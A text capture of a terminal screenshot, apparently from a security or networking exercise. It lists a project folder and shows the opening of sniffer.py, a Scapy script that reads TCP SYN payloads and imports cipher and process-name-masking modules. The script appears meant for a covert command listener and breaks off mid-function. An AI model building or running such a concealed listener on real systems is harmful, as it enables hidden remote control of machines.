 Activities Terminal Sun 20:03
root@datacomm:~/Documents/att ×
File Edit View Search Terminal Help
-rw-r--r-- 1 root root  724 Oct 30 10:11 cyphermod.pyc
drwxrwxrwx 2 root root 4096 Oct 30 19:56 hello_im_mario
-rw-r--r-- 1 root root  848 Oct 30 10:13 maskname.py
-rw-r--r-- 1 root root  997 Oct 30 19:20 maskname.pyc
-rw-r--r-- 1 root root 2667 Oct 30 19:54 sniffer.py

END.............
Enter a command: less sniffer.py
#
#
#
#
# python sniffer.py name interface "filter" key
#

from scapy.all import *
from cyphermod import *
from maskname import *
from random import randint
import os
import sys
import subprocess
import time

def pkt_callback(pkt):
  try:
    layers = []
    counter = 0
    while True:
      layer = pkt.getlayer(counter)
      if (layer != None):
        layers.append(layer.name)
      else:
        break
      counter += 1
    valid=0
    if any("IP" in s for s in layers):
      valid=1
    if valid == 0:
      return
    if str(pkt[IP].proto) == "6":
      F = pkt['TCP'].flags
      if not F & 0x02:
        return
      payload = str(pkt[TCP].payload)